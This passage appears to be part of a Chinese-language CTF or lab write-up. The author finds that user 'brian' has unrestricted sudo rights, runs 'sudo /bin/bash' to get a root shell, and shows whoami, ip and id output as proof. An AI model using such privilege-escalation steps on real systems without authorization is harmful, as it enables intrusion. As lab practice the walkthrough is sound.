We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for brian:
Matching Defaults entries for brian on this host:
requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brian may run the following commands on this host:
(ALL) ALL
- 两个all,直接重起一个bash就行了
定妆照:
[brian@localhost ~]$ sudo /bin/bash
[root@localhost brian]# ls
mail Maildir
[root@localhost brian]# whoami
root
[root@localhost brian]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 00:0c:29:9d:12:a9 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.91/24 brd 10.10.10.255 scope global eth0
inet6 fe80::20c:29ff:fe9d:12a9/64 scope link
valid_lft forever preferred_lft forever
[root@localhost brian]# id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023